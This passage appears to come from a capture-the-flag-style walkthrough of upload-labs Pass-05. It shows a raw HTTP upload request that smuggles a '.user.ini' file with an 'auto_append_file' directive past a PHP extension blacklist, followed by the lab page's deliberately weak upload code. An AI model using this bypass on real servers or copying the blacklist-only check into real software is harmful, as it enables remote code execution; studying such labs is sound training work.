 Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaPMCQ1UrX63ZEng7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryaPMCQ1UrX63ZEng7
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=8.txt
------WebKitFormBoundaryaPMCQ1UrX63ZEng7
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryaPMCQ1UrX63ZEng7--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkF
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.user.ini" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".p
",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx"
,".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".
f",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');